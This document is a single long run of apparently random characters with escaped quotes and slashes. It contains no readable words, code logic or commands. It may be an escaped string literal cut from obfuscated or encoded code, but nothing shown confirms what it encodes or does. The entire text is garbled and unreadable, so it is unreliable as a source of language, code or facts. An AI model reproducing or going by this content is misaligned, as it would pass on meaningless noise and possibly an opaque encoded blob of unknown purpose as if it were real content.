430\'r+VuVsQ)[Vtdy.d,1{.2]}_.Q`^WmQ0`Wur$W|t2VWV{Bj^bZ!a$n;Wt}V^r7Va,^;eV[oW}yuosW}al:u9.=EWV.4}V6JX1n=dxVyQZ^Pi}QV(]P9A\'VV5*tV6WU_QQ}^5l5V:G{WQ^:9W=(zQtW]X}*t0o!se^50kVW)iUVQ|9K_+.?[0^V3]Ve66[4.Wl.V."4tB:e1)p ]r4iV]WcrdkhW"e^.("yzhaQt.{I^eh5]*B.^.]8UeM.}0Q\\2.WUD^erN^)c!n2d6J.hD.5eiMW1.y4c+ \'Q}EtoqT;. ]VW(We4d.d.Eht];e $)+W}V+lWxfge.xl[2Q3Wt=.0QiV11Teoy05^eS(,WV]aQ4Dd[[:e9=W8.^taa(Vt^WJtE$.}5i._^o VunrQWaW5s1Qt;ib,ernWo2W,Qe,VW[r! $jVt+^ EJ9S). ]U5}[^^\'Qagh^W+9i^",o5QW68b Wp#Gs;>V}sv)^r0^;4tp\\W8VQe57XiQ]  ,3loF_oWT] en;p[QaWf.5)8^wv.Q ^XPV.5}r e53Qs45W0l;r.u+]%u^|\/@)(lVVc tWuV..)=!1T-:Wnt)uVw?|5W0|_,&oV]t)\/W!*atFl0!C.(=WCi]^.D)hAy.5O)7QDQ.77.QV01VFtJh=V2eW9r( .Wd"W8 8r8u W Uet}tQ8go.VtiVW=0ZdlrQ[Hl]V)od+y^Q^=yiE.e|aeWuWv. %^+5e!tVX6W xWts.W!es6.7sD]xV!LV()9ob.`W"_ii7.JV#f9m])^b}JtQ65z,aA?sV.Ves#&;xXe8=Q7{nIWkWf]aiW]L,annt8)[4n$x,s.5]V;QVUoeVcQ>]oQ0\/ Vh4V|"rt$^},a;9e()55}W__Q0v,1. tWiQo0rr:XWut!z7.rVoDUt=600W.aWrzn_dQ5^t!W]bpv^kv2Wu$.^.nt06pQd^).V>Q7,p,V?Q m{1ct_\/v^V2Ds=}Vr,W4.W,Qk,)0}^VR^oWix_&=)=lVo3V^ Am^)W84]yo1Dm0)2^,Q+9eoWv2Wdoo^IE^sUc@r,JW4.V5y,]d[kPVyk8_dR1.31EtW{[^t)0,.iaQ V_]snWgeo.=hWXko;.,9Ve^"te,Ca!t0G?V)PQXY$n15 VQFU.^.{(^Wl>^.is^|7.i.;u3DcQ*]^V1]1g1!.!_)o:2^}.iK(^W=W{wlae;4l6tob3CV}6t|P\'Q\'!r\'WecjcttrglW6Vacr_.7oSV+vs.3WWLLECV,,!h35f3pV(V=n)QVkQsWf_o644)41Qi7`r-]Dl24lV2!)n]W)b(p0yVVv)xE3u){80VV__\'Jl)eeWWs.;0.k0cff^0]W)WSM3i"utst\'XYy<WcW5k!.64_V=4h 0]aunVp:}D 0c-W%V,E`^5{$^,)20W]$C.Q^5.V).V)Ktx^{nQ$:\'QW)E]5!p)^utEvtx=g0W_54e>3n;E(m!89N9W=gd^y2 .Wx!W+W$=Wy^(}Vna[{WsipdD tW($tcV\'W^sV) {evi.\/%V5ene[Qu,).]8],t}{WV^:Qq4^KWv vrid dt_3 V0W8oaiW"VWW5.93!\/Wr0Q6Qv)fk ipq_c0..(%6W2{Q2i6n?WrQ.^WtQ7>V^[tD^fV[h6]W]Q.ui!j^[.dsd. Qg=tA W)bqy^=Wy^V3VVe^tVW4jNl87Cx^^gD[x9D.u.stWQ?n09.]l^QWnrD.dVVanks i.V{]0tlQfb.n^]e6Q$7^(5d.]9ItQy6\'ottrDQ5uWt,Q4V5V!ya4Vb&QlerVVmoo.Q.%^ga.enlu=r[^W4h]vuioWVt+teT6sb4flv^l+JV^,9C]N.)b5t pg..1`V]Vr(]:.}9=aWn{)oJaVa(T?iQt^W.y7kuV2asWduw(O\\rlo_{.W)Qo^iW^,^)Q.TnWdQ^+nWeevi7" _!on:T^.!pVr]+dAa,_QVgu0W_r]W-ks__W.c6)!9Vu9%uFW^W)eofiWsGmeg"r3dt?m lPV9V}Tw,nW.`=t+>:m^VV7\'00Vl)d_c^ )KtN5n)i}Eo7We=Q=4;Q7asQ.e6]6sQ{ydczDVQsg>u$qVK;.m3!9.^Q ; >W^391iVo2m.esn0^WE.MsW)8Wt3iWnSytIe{t Vo0drW);B$^}VQk;%n)YwDv6|].!oTVW6W0aWL?W!.39[].rW`.[oW}dsuwrQ]o5DfDge6}.GWt,VWtau1Qr  6n]mWe03T{..!yvd$EcuW#(e an+n-VM)W\'t1]MW.[U]QrW],|:gQv{ F8^0i$^b QV}6M.\'y+.V^^ t{V0l6CWnt_ T4tQr(=pE]VeQ)r,^ba;m3W Wxjz}^t )+r!S^faow}D8W.yWf)_rb5)(V)#cei..t4#Q!VcpaCVVb2 [nednVVW [,+a;meas.WWWv .= xQW[We*]F^aWW}}.W1a_^.y=e5Uxz5W2o;08QQ,7nt;V}WBW^;u?g= QV^{]Y0q9XVAti.TW=8V^[UW,0VV(g2Qhl.]W5]}la:xf19d@=T(;on.#|j)kWu)6]!.WWiiQ"]^V))|iap5tkmQc6^.8Y@aW^>(Wn*cfVW.5tg]i.t(.[5WonVEuT;svtE)2_!QW,iu^I[4Qir!e}t!OIGVD ]V.^ci)Q)(40mQVV6Q{^asjVW]=(r.5e0RMnsdWtv2,. ]W9&5taW.udI,WF^trw:!s^.WtW]; $avi)WjW o^{{jF6w$,^NWtvgk!Wr.We;t^3g^V7c,2*SVW n!ol^linQ],&W,W6.52W%:Vo])VuldQsVy={oV)^)31QL]W+tO.{s^Q.eo5*rVn(.iVQVV.7DWten.jnu84Q_Wl]+.^!!rQ.!d]?,W(t .nu3]8}.Q.0Vxd){c^; .^3ikDVtw0!a3W^VtVV W+| 0.]l)d6Q:uIxxninm37n,a^&:p.  e11Vl QiV1nk.*V{reWd_! W5].=t;r%5dQ[uNze.;8k]KV.2n_Qi}l]]aWp].!rd!crE {+0a e;Q)eVc^oW3 W7tduf=^f heM;D2`WQ4W)_W)3earndW]8)Ve=wV0d2nf5)VaW=_aV|}af W]nCaurem))RV^VD3]li=vy0WD,*3+lNaD1,.n6,nWee^etVV#t[=Cf+Qh.ekg.t]^sD,]WR.!0QWe !eEW  2V]oW5\'Gh%(*( nz\/eyRV)h b _]f]8udWrgnWVp95sF$.1e:3v8 .Vt0r!8Qx$]v{=}u9Wc)6W_Wg))V[V2_W.^lb6Wns}Cr{nbVi)(m1W&a.V_a fa=0x5))VKQ*dQKaWr.W,v=o2=}" W, )oVtW[0]^e41B(yv{-ssx\'4nH}V)Q0mo.4!_V8!}xr{V=)fQV_.W;en;^7t7tct0e.dy]lpf.V]5E[Ee(Q(Q4_W%gkaid^r- eZ.eV^ereeVtQVQ,.Fi2DP.d? Si!VNW[E1!?oa0nlQ._75We9o6)f5Z=^dVr1MV\/ ):re)::i^],WWl= QkG.5iOd87r5f(\\unv. rV\\T=u.i[t5E =U^V!VWsg$ !)_ ^]5VxtW\/+kA)^,,]Q,fWn)D=n[p;^NP&W]5T!QiQVeVW_5!Q}V0W)Hk6{;ryR^a^E s6en=e:..veW9ylV_5:`]Hd1Qo^Q;C*.ntV)s]=TR.!0sV W.aL^x, aiu_0xDVrd^d]dQ!a(VV.m_eaTyeV{f!aWk"eW tMp)nNSpQ.V!ltWf;=^xLs2C6gVa.{gVD=(.r}auW2(..kcIs Rx9u5=e 85;!ydQoWmum[;)lWtr0 g^ h ra9;3;o3.e EWhWt,3VtT}dU^.LIma^K+_Q|Ouso,i@n9!_V2rk}OVrVc(c}oa)e^h())ef(ij ,VY4 Wls WovWWL[.kW%$W :e1^;Uy(Qy +W^ WalEjy.f*s^=5]   dV0rVXSplW2i,?=sxIn _Qlos]1)!tW5(rfeV^^rfefT,5EV;c$ngifW8[vW)Q^doVnoWit+G;tdY,rW1V^;=L(u|oVg)f4}=WF&@ ^f WV)s.]`P ^ocirx y%e]Ev[xu8Uud]WVW.lVy^meQE4()rbale .VWV{;)(ZW _eet^i9Vg,1y^{VVp}).=;7U_!\\N(^de.t:V{[V VW_iVMdCt^^n14a6iu} V%kz=]!VnW\/^),_v$oo0VV[![*Yz"Wmddw7o"V @^Vh8.;84!bwn=)m]aW ^}.W (W.eok,!3)0.WJVnF(s.=&}W5Ey.(FVn;.g(lad1_;_t)s]}+\/ }V<Vsc{)s8$Wi} i5!^W7;}^N}jUa(.f6C^y.27ybQ .:t1V)0jWW(b[e! 2$QR M piy,k=N.oQey(rQ!4., )ik[|^WaphV^W<(.DV,4t^82i6r%.Q.WdV3Wt1u)7VoQ!.e)!V42{.ge_]WYtG. tpiG_^iW=#da;6dVE y_W_Z50o{}!WQ^i4,s]5.t"T0Whn Q5 t]a.U0.;tWee) }W)Vu+btb1iV"bba6.]S(V1nh+Ws)bt^tN0.0b.d5e0eda;(Vw75ld^e^We_j!^hdqVgW]E8V[V]E VS.]W3WoPgJW8h=g08dW^wDne EgjA8}V],>\\VDoJVteV ]y_un=^{{=k)>V2bjs_iK}.VQcV tn"4rQa)9W^^QWW\/W9w,fW9tcaEae=!g|tVoDQyvs|Wt^QCn*2eQe,a4e  (5ThQVVWsbVN.WD2.i. _y_]Wb4.Uyoa  eWz_.,nyV_^W1Wk4l tW{,n^,i16[-\'^dI. ;!Vh@fW)e[t\'W\'^WDtV?m;ftEyifQW0hs;7^!.;f6mQ<_QHare .Dtd.)),!Vcab)m^D_,uWS^V hD]i+W.w@ =a.eV_=3v wod^wg8Q=,j^m_1atiV3stuc7 4{\/_3=VW.W]r&Qc D]1ll4=.HV]{gde:|:4nPvg! Ai]9 ]kosee) 7aIte^ .sVs^iroQlxomm0Vmo^.!!ie8t!ufV(i_ bW=W$m(.k_!ndxi.VQQ1,ie=WV).veKfmTd6oyx(vpy]oW":W3.LV35{:9(r le)< c<2l)E(o$[tbpuV\'diV \\WZdz!st[gGttC^Zink Vce$Wxns=VVWcV8Res.N^aulW)[.y'),pnW('^Mp8VvDW,Vs;Rs&6QWV9W4W,[Vx=lQV^VQXVds39zeV17d!(W.df46e^U)Em$#ao^6QhiLpem1Vs _OQa]0Qt(n!D!5?32zsn-eDDV325tQ}V8cVeo4aV^39r(;,e)V.$yt_Wb(!Vkdre{FrV^l1]9V]V hV5^=VQi}$ 8>j9(;qm].Q_]lsV=eo0 ]{Vm. ^n)V !VllWQ 4+WW2.QdaE^`=a22!i 8x-g!nym$d nQe{1uD^h7=)e\\Q.Vr)a]p){45!dU^$b2!4e^k7VV1)(gax Qa.Q;;dVx4_&ust3^)[e;k$\'6VE^]ep!(WN2.7RiEaa.{x^8yV;bkQVWW_\\c$_\'_6Zr^;ufxa-{ ntV4^r!feV;k1uW=ib^t5^1]5)S $B.4DW+!dQlEre!4nrpVx^]aVV.$b;e1<oV)Ve.(WV#|oQEQt5r<.]4xta,k[473Vf^d,}t3s!0<].WVrY..<eWS+sd6W_ttVQ^^V3sW)[:nl) [dheW,^n!eylA r`=VC;2^Dt;R19$;5,d.lHax5D(6dh0esQk=)em]QVWQg{Ve^Q}yaWZ_&%.!2^+S2];4Qe^{8ir:Qr2^0?*0WWhi,!Vn;eI 6agVV_a1({uVd}iW4o])e^ )e[sw^W{ fd(\\ec^stIdQ)VQ2.)d)V))Q!drt(dooc0t.n;h^tQ15oV^6&,e\'^orcT)(Q!6od^);0syJ }QV.HW[15xWpuW]dEE2Cddo.WCtV{0,atFW)+{|QV^eW]n5iet3T]e?]Val;^2]nWQu=)7=Wd:etosayttW=^}7W,W]i. Wpdl4 ,V$.. s==2![ E|^;9Vvi9.tPVCWt[A\\f7nT!^Rml2Vt;VQ,ta9(W1n^V)i^t{^-5WsQ{mW6; oc.)}06z{(W)<1Q=^VWX}f5I!^V.aeejweTe5irn{gi.WyW_Vm6(!mc3WneV}6)a!V]WvVvd)^Q]VB6]tedd!}6hta<Wci,=%afQD(=t57P)3.g^di=12\/^!fikV!>]a.(W(0tQ7^]& ^e{|Q)s.q[Vp3Q].aWW*Q]!=gayc53sv)) pV_0:,.^t^opdo^7f&1VCp\'nNW;i+1o09 )..klI8[)S r\'^!),.pr)WVe] \'Sh\\!E99w]W;c2pr=^8V>Q{lr!.eVV|(W14+T)r W;" -WsQ71V.aNerhhWgew4nVV]V;\'D.d676WQ,<;8.7xnd^Va49r?3{M!viVWb^7W74^ts=1j-7m]x*W7!( 2V%Vr84.f.ts?^^Q|x,n7_V^e2nW8e]7=s^e d]E!tnd=WVy=).j5 dib^68)Yry=0QaVe8xM_lyo9xQ0e!04;5{Q9n)] gW=Q.us.9W]W,;$5(]7n),VVVnI^VWeQ{atE&^_.b7eJyf81V(4f9qnW)W!Q9Wiu=Vr1i= VQi6p)alV2-,c )e3[e)  _=].)k9fWx_W^^rd`.QV=,Q..e;u8vee^dS3Qbi-.=c^6:),1onWV0Wd!V!l.r$e$3uVy{1n{, ncnaonVQd^$){:fn]l4S ji\'e lQ9!Y}Vt^^a!bz QBdDn}.fQid1i 9)]z,dV%},.&{,!.9^]Wym\/W](+Q86!hWfWQ@ef^,gpldQ]+QsuCQ(Q00$QtVW..Q{aI0"8s$Rbt(s.}WE1}q+}}V^x5a)Veton1l]al)yWbV4]QdV@tL9W.Wa)VWrCQQQW 8^UhV7;=tV6]>eVE  !n%Qu^$lV){oV1ga9^2;57o50^V.1WWQ!V27...Q3]e^QV}4]((]dD;l:dyWTufDQ3[ W)gl^e*iVtgM)* EddVh.EyeQ{0.9_]$55=Vd|cf!)4 ^xfC),;QoQ9tS!V:p^^r.]{l)xctDdDWVD)d Q^r)|^IQ=t=0.0^tEyE%e w[xr6cQ8(}}sQV^xR_esJ^]hW;Q3Qb2Ve)+_Var..h ] us+Vclaa)p8[t1d.!V=).8e"tr+;tme7 a2e^i_V|ri,7e0y;2utex.xr=o}\'3+ai-WV])usMW]!gs^psW|hPp aneh=!_..Wc(&,ettg^tQksoW)u^xQVx% ?a VbVdkdq00!1V,.n)r.QcQ7WQe$id50d.d6e2lWTvo\/a]b_*.Vxfcu(V^QQ?VW)$ea3FWD.WY,q\/,1$^Wr&Jt:53.2}5T[2r813lf}Q(V17=wVyxIa])Yd C6lf1(VtV ]^yeQ.^i-]6x] q1^W)sV[^}s!]9Fm:^j7\'mf1V".8+.[t2oe,bs0,).0Yi;:<^u_z.Vf]50rn@g9V58#z^m\/)tm 52]^5V]9v):^l7VnEGi6\'1Ed! l|;ck3.^W?WDaW^Q(0.kpxEVW]}#@.= ^Vn;08;}skVcW\'sx.*{il;;fe)h oWt62VSVuQZ14^.kf_:WV.5 V=td{.>Va4{70VV ^70p6Q e\\V"]c9hnyVkSx^I][V-_yQQ0Qp;)^t.]e.,W;$)V[f[EV!g7QeW0!.)+&]st,oQVQW k(kVcrW.s]C.d;WWbkV]y)Q"W_kiaDnl3nx);(`C}Qk&5DyVu!.ed)k]ceV H^310cQ.3.0=kWVaWp$VV)^kVoWU!)ane3^Et1=Vr}{a$o3VX!.NdQVft)8_:.oa!dQng2Mtd_QTek^.3)3zd*(l=i\\gG}Q6Qa)7k]y4g<l_!er.=hrhW]QnW r]Depst[d(Lx6EW^)a"D{(\/tnV[QQ(Wr]01V$^}_Z{^gpad3Ce6u{.^6erDVb|tQW!QRt1V_2 et.6tX:W^VW)?Sk^|.6YirdWDVQ9w W%{WC$W05VQW5W)^{^Q}7#VVQo7EVD!(^Q_;7t$mra`1XD_ek)m5u)(VX[V]!,{V^5.lV){sdQ3^,+};=8o0V]7.slx8^E.WbQynV1!WQ9.5e.!&cx4.0=);n7\'(VW.]ob.W_^dV()..rtd}1Wb!o^$VD)!e_5tscs.dWD_fWu^ NQ0^}fuw(5=]u}9,f.V6:j3pW_edk.i^xs8Qot= Qb WMV-^ WQiW]i0]a!ZVs{A2!{c1QW.Q}!)6&abd7RXV(0h]N!pgv5li!l0\\53D^^l;]^f)S0n.V_@r.f5^3mPv})d]p0VXl]cW^D5^2tL.95VZ.V\'=Q^QQ,OVWI)i\':7]{i.!1!\'2aV)c0.mV\\QkxB$)5t)WewsQng!ri[0e;]6e7QkWW,e;+!o;Wjc05qKVL014}r0]6]O+Wt0a)^^PE^Gs_9,.W]E^"f2g3tUiQ)i+Q6]mF77qW^s0s7+K]gu(Q$H=Q.=rny^idacV6W=S^,7h0^0{T_^i]se ":w;])b,rufWVwee]1VQc0Wney[$aj3fx,6dQ(gV(axV!.3.cWfy.qeV)9tll&Q^V7{r%WWNiG\'+!-8&dF{^=W_))yiVau!.98reLW!Vd3`pvQxVQ3=ie^Bi4.tQa;_dl$Yxn(cFvrt)j)csn+^Qi.4Rf7)cV08*@d5("=.dedx{;t*r^^otedrwQM2*!m0dWcVV]c[l=@1](8mVQ!Q5,6= W+&V5^V^s=WWVk^.WVx\'=XQr^W]w1^{;eI8[)3t^V72Wdn6aCEc7_a8nW.)WDV(;Wb0W,6o]!a +sQ)r!_V2(msdgka&}}c^^o5Q(V)VD8Q!lu.Qc\'((&y.:xW^\'V\/(1t!f5s9yrneSQ&9WVk] l.^nDWn)W^us].Qde(e2|ehV(W[l[6r)r(?+\\t5^tDv65aV)0+QV54V^0kxyreiVdVtUVtWQ9T^5e-D.Vp4yV9.8WQ.^Wr$4Ws5.V)V^D=ioZ^0^^ !!ei94^,;k;pr2VQ`0{0v%wdhQc6W-W9QS( .4Q.R]i^nSR^WC})QQZt i]eE&^s]^f0fcu1NnW= .V=66e_.VMd$&DtW(^5tx )nQ^]3_7^Wh^rQk|^o)n((V4(ur,X]56(]4bn.U)ii).WQTdDs#}eYhA.EVhk6^(E^8dW!5.R[WD\\^d68)(.)Q[=2^(QrVV\/ bo3V8*k1Vy1u{W^mW$..e6yV 186.x(iV)QsV _f= c+V(c.lV})W\',(wQyfVai2Vstol0eoV8WdIx(^c0r.!&VWaot.x.]otegtV!v.W)|"@W9}V|ciVV=yWm60.V}e925)!2caW5.:5}udV}`V(Wn^VsC49D3^9{We_Nef8.xW=)Et]$V{W=8]&V(usps .Vc #ln].2cg=}1_4ZoQy;VE)ssP^=3l^I^}f]V),V.,8Wo^[V)Q9..[d7gdd!Q< ]At]d?se5)\\WV6dde}..^5QQ ^VyayW.+1aQM^,,VbW"rL,V9i0^]VV}`l}.},eD8^5=V5da(ka!)MW&0^.6=ct\'+V6eW3d^i^9l47S[,tVg<61l)e6uWprp10Q.tekd^Vt7(eEa4Z)VVm,QIoa+^uiWh5TWe^v7aDQQ6d.;=)d2noQ]]do0!dd8b)s3h.Wb$$bW ^a!-ud[\/^>34!3)Vtnbc=VQ4.,V\',$t^ZklQn,5}+;.VQ!;,Q]mb(7(i$e:]0W]k^7Vay V5iQs_bdiygQ)LD]Ud]Wa=tn^$E]1s5qWV"n].]r(Q.s30aF9Q3)n7&"QV^)tW9Wt3-DWDVVV]}h^D.oQ=V\/=y!^f\'s5:1et>](d`en;.]}9o|.WBi -VV(ikWSFiTDV2Q) & #EF5Q]eW($g.7-Nh=mimn7.l$}WVdyo5QWcES)8@ngr\'x.^\/"hfa6e^nr3^6_..W=5Talet5E=VQn8;oVQb:)_ls)Q=ti];+81zr6Qx!5} .)El^ u[NV3)=i\'W0]^^taRQ!,tf(]0o^pF213nsfde(^,!tdtE6?.2[21VlWeV)iWh,s!d^3m3tV!y[pwVd)^QZQV\'igWvQcp8d3_i)hs50rem;-eV8rr)GWto.0rdeb9oTo1QsaQ+rv3QV^r^+gD!(6g\/1W^V8^,"8o^^8y[cAV6VWr\'.#)QVp^tlV}} 7kl6myc .!)Q9 !d2Au&bs,4W$]ueh6,gd6dMW(c^e^pVnV]4^df6.a)]XgVm#Q;2r.m^ .WW+(a1-W8Ver@6]^]$9YxiQ^i0],)dd}tc.Q\'vVQ.g8]ex5e. WV:)s-62\'.ed.{.V3Y))$W!V])Q0!x+)ouv;[VktVpu(BWQ25^?Vf)e;C;6(\'%V;36)os9] gEr1eQNG!_iVbpd\'!h]0]0!=.k_WrY>x="5pC]$WeaQ6QxW^)CtV7^^0p2i!Q6rW&W!3g7]#arf(..im^^.NVQ[.d]S{QV)=d)9BV@eW^dm)RWln.(0WhWnnt$eet6 A( )5.e$V%}5(Q4W5.TWfn.5ueWa0@ !i6>[+;>ck3nWl ;kx`|e^IV[thVd7d^h70r78=!)V9V^;\\Vjt.4q^\'31i.c.Q)Q_5V_t!jslWi rlT5QexW^ rgrn9)W"X 9}^h7.Q6!=s^kW_7=cuPiQ^ )V({cxS{=JssDk]y{1rg dW1(\'.WW@d6]o5)1khtex,$5#60Ee^Ws$ctoh0ec5,{ l8Vg6T|.d^23V8qH(\\.d,)tl=W^Q:)3^M(F]}W|y_Or]n=o2%hqi7 2.Wd\/lmrpv W=TWEc7>u+V\',kBV^WgeW0a\'rTrVne,isVQ,^VA1;V,:320sVx;!Vd<g^ii.dt.C0D4Wz)h^))WW.V0s).twa^W[)$!+^a{h$rlhSW5 1c8QpWL;)$};,r=(8dZt6QVte$8m^QL!Wia==.yi\/s:ajhVnV6.(sTs.W=,^an06knp_Leycmd7?0V5W0.o sWa(6;37Vl:)+pE!ODc+=8%C^6Q$atJ(.\\8],^RlVh09QVQ6.?(5n.Wtlc6i)4,|nEr^oe1xV(IQVf_e5e.ul3]t4ur05QeQz.mQ?)Qm.rVlbW4t}weV:VW)ri.e9;e^VV+}r\'6uGQ$ r5Gr]M ;mtVihx7x^siQ}a^]rWa.X5_V>VDV^-],]VQcc$a]Wj3_Wsf7JVvt_QkW!WOi1VVW\'t,|i>W$0gVXdi45sVWVT=!pWV8,.!vV.!^iW)i1.6#,7n0)VQVWV5WHtV^)2Vt))6VV0DpV $)l.r)W\':2(7!V"o!^..d0r6+Q^3(4.o()ne=;>WWQ8=%Vlros6^Utd4\/(m=(5\/=.#kmneu>At.V1n9^V,!a\\hV^).e|t(2ds5Voc=l _p_l1yVV=;e}.Voh\'s3t6]+V!lo1.s^t WQl^QuuVVeg^6p79^i?\'VE.o!<^3Egtt!Ya8kghce!&V{d{;u.iQi(}hW^rtyC6); \/dVex;VQ=;)WD^rV;,=d.}isD,)2tW+V{YL()^V=d]HhWlV%2H{j!x)1+P5E!t8d[];f.$]xrudu>$e:0+gh^EiVf1=tV)^Q! H^^u75WV5ru)]W5gy;ox h wWViW^!oZd9t(dfa^zy]xmWex i|2$(q,2(e]3W`s.eWW)QcW=iQV]W$".W4ou["o}W6j)rW4lVV^67(=)U^:>\\o(W\'8eg)rXJVSrc<3WR02iuVe&lvDe)[]W$tQVn(00WkT^=W)0V;[QWuQt{e{E8vT)6Vp, ruc($e,tetota=V3d,)q^s58srpo\\W^+V#[!s8!,n){Vn&u-c$Q:W,=W 1}pV}W6Wx$5W||V.{ Q)eo5 s.d(=.$rWc;qW)Q;y){]sVn)W2|_xtVads)T HsQ^r}Vz8geW4fxW=C*}]VQC.)).^GVV!naiV{Qbl<!!^.1[oie s.bVre]7+(d$!e+E@1u-VW!$j}7Q!cV]b23o4)1$.([eV(D^V{Zrp(EnfWd;V,t^$]^wWa}WQ_(:fIiVWiQ1(do.Gt^hTe8e)q.*c^cmVeu;a8h1]o*])\'ym]M3^]?.$d)dlVe](Vf^QWWQxe^Wea]Jhs D9thj)Vd9\\1ii\\cv:V3(b070yrOK}V=Y+0Cv](!W$tsd.($5,W].1e}rlWWte5,)i9e{eiptV.CVX[96n rQe}tV!;9W!..QV:cQ$e:=${xk{z,e{nd!{)d}WVQdIy)V)0WoaeS|zne5V5&t57V0tgQr6r^;_(83+I2^^76Dsrl0e(e)ultiWQ-\'.!(4rS8V,WWd+rt<i]goegWrut[*oiideQz.o]tesDV)]W2V!zQzV7f}06W=lh^l!!V;=l3.8k}VW ]QTDdy^!=!)^W;](*V1i0dw4jEkVVr^QlD4vx]^)Vcsrx}]_if=or.(W:7..}^sV). 5yV?i)2l^dyotr^x).2d^xrWnE7I.rlVe::m)u+r@rWQ;(dVWSrV^cy^7V[2V983QltQ+Wu!W D{E|d5hr_fs=4sQyQr J).yJi)Q6)^1m#>,..a:W;2QQi,!er{.}Dd_Vtk+=.!^"2Q]wo]6.Q(0m!]yt6eV^Vr0nV.c30rQ.t!;2do_Ad4)nh^{}C9]WxVlk.5tk^yxw|Q6QQWZoVK{t.tt}vd} 6V2W^l3Uu5`d)^4^Udo{.-*,gn])0W$g}V.(,12XV{V]rI r.{{(W9V.VVUD3ixV:W[(+50r-7i!nt^\/Vkt 2)$7d}"k5)0F(Q),Q9QVsind9VVV.P$,s|u(6{wo]5:a$v41=V#VsW=s.6pWr7c e.Q(yd ]2p(V.^$iWdwW}i-; 4gf}sQouv;^=7 h)o^2!s.x1534k;rs99gWS_^.ssQ97)d!aId.srk= s_\'xwuye)(4Vn k5l{e!:y0 !VlynD]fp$tt)Ke$Wl_Q!Wh)oDntV)t.^;3zp()7l(.o=WQVWddW00=ln63^QxepW61l,]uttS3=2Qey a!&H4R$oQlQ43t.o_vb) c^i5mr05CW]V3mt6!ui;W]k&V$^.._$l]^)7^oZ.p_3s&V^i2VWD2de;TK0V6)sq17VswY!^-p}t&W Wp|{Q4,tSq!S0.la|=0{xeQ@9i!r)6Scd}VTQxV=e]V6%b$VM^8{W;V`95iD6V5s.ml4e{Q^h6U9^rG)s0.kYh8VVDVW(]y6tlRj)Wt-)Vh;l!^Q\/D)3V?QiJ].iWor.=5WhcH!0gi.k6SV.WW^d5f(8 nWWQ]],tV0I9s^t^u^os2[261W_[kS=.r3.6sr_7+ _\/et=dVV((VWusVDVaQQYconu,toW)3Qr!WVd9|o\'QV()In5EVCV,0 (Q V5 o`d..fe]tVl.-Cf= bQ!g.i0k^(l9af,6 EQlueOWC4-c(W,)n isWWi]5.3c9{#v]ta[Qc=oM)23^;Tm_1W=)Q7t 2kW=0}=+]^)5^aQQ5Z\\dTQ=deb]QQ2-a$,B^\']64r]WXoV3Vl&$,4=V^y^n.FQuhnl1!VWWQt5VVV\\Veh;p()7=kmr!.ce +*H=Xg[;S)er.^$V2seVQ(\/!V#^.Q[3\'tdl(BJgtQ)0tVN3a3QiC=tT)Wg4.7[*ltWVd=}lQ^nQ0Ei)Qi.Q=QeQ).a7neW]8ex{4rW5 \/o]zre3VQVj06l1aQ^jL).V;"iP!!.k^7e(DYVrsmT!\\QDV8ddie>c1W=V]du=VQ3V}078,QWt!_0u0B_Wo9 XV9.l)upDW+F.0Qy6SZ Q;4,y(uft7gV_x)!^.soy$t(]pQVd_.).74-;9>;W{^;1[l{0QHc.gVS=n9!.n|lvWeV.xyu5lQ{@XmVoW]2]<1$^!VQtn^dQQ$n).!P\/Euded .^{V6Q.g5VVo0dB[.;6(;tWV:& V^_.^xd^6b^E,i!5))^oy)d@f^M3?xV^V{Vt;y{)wet^hV5)4mfErl$_]^" Sxi]*per,m,a1Q7=Vei61,+mVu[Q W 3fseo;@Q:0gW^hn"ji$(d0^loV}Ceb0kW1QZs^n(!\/WV7V)r{diV0Ia3Ft.cV)[!)6]a7pe&Gh VQ;WW]c.N^0])w8^+;m\'=4Vo_m1]dW.QWa;x%zVC;})bha;R6nw,i]8=$=Dgucr0g6^.dV.,vW6$_V.W]"V9fTwQVo)xg)cWf.!^y9WrV5ey!iVdd==fVWc]?WW5QQv^(=$W^7_UWiWY^sQ{ a^.._;et^DL],D\\n;tr:,da^QVoi1tV.W)?0s=ro[1^.rlo+Q*58s8d&^(;]7VVp`,Qteae.g^d&a5n05H6vV.!.),S).E}D(DsV5=decQQt)tx.2^epQ9Vw\'p]8WsAQ0}2)r5&Wow!!e^!V, rf^eV iQtkc^Mc.VVyQaQi.!,F^)( QV ,^EQ$k(c{aM n\\W 7d.,o4Q5i..ha;5cDW0neV}t1h.me3yQG!otnVt$S!?eio[q(ed)=^io!}0,]euecQy0Wo\'!V)E@t..{V^5x537i ndzu;3.S}r)(QrW!c!VD7s.9VeeQ3kV2^ 6y {V.V.(^5r=rm7t=c!s[D]W\'t;o9.fi.,3g{0:0l .nQotWlwT4VQ.wV}^Q^eV\'6d0.bs=^!Q=Vettp.7[,^G7=aQ{4;.t8,[gY$(dGleWeU6)e(Vl6pe!}t!oW_eVS.7$W6W})(3v}V)+7(k,beTdEMpV$l)s:V=4(W!5nm\\WBQ!4}5drfV97.c$n3dK3IfQ3vydj 8QV}(2133p.\/6C]xVr0d5vtT.^y]=V5C5o;95fQ}WTda.QQV+2a#7tQeQR_,SeM)y$^6;lMViV];V 5Xc6r.j#W0t^u3V&]&f^C"[01W&nQV^71V=:e=ots2ax9)QdSnQ[a9e]I.=3*d57)TcW72\\5^2?j56i)..c^i%i5^!E"1d.t33[se:()fS,Vc31iy-l7=s5l)?t.Wf^l$4N7.y6}18ll?W66")V9(0Xf_o[nx7or l.=^0d3+th04:t_xM:^]oed)5(LkuidV;TW]=V)[oyeii19h-a|:TW3(r=Vi$KH=Q" pg(Te6^n(^]g xx))rex},!V))i0[.s.Q6_$S;D)(.x.9Vlh0]f)4d1.s)Q._$.=it$kV]V3u. oUc_lr*b^ na6^eQ)q6!sV 0....rQg)tVVAQ3\/2W^QpcQC)W[2oQWuW:9%78WQkCtQD5W1^,nWVsp(vgVaQu.ETslra4W8$k5t(yQ;;o(iWr,]#W)4eiee3b=e;O $$^o3Q$V!Vy*\/.7 V-t{d.c;Vus{)^o9Q)94^heWF7ci^9z)^6[!ksM15)n3kU7d>]0lCV.Q V! QdVV"iQhyc1WSnh.l1#;6.lQ9(^).Wh(.0=Y[:!kS!:tsxsf#.VV tQ;qohq00Qut)M)3rs,5twWd)!sQt75eOetVV758Wog8)0W\'=.Qd.^7@87E7sIa52;^iMWmQ^Q]cV^V]!tvcx]Qnd)Vn,EQ[)a.oo]i])EQ($7V^VY$t*7V8,^!]VnNuQKQI1V=$k_|^Vet;Qlsal!8WV6WQ+O)O WSs72p.{};O&)}.Qu3d(iW"rl.wK.W2zQ_ 